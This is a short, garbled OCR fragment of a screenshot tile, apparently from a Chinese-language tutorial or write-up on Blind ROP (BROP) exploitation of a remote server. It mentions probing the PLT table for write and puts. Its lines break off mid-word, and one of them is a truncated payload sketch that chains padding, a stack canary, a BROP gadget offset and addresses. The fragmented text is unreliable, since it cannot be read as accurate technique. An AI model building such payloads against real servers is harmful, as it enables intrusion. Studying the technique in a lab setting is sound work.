
但是，我们知道**PLT表的位
write。我们可以与服务器创建
希望它与我们的某个连接匹配。
查找这些函数的行为特征：

* `'A' * offset + canar
RIP + (BROP + 0x7) + p6
+ p64(ENTRY) + STO
puts
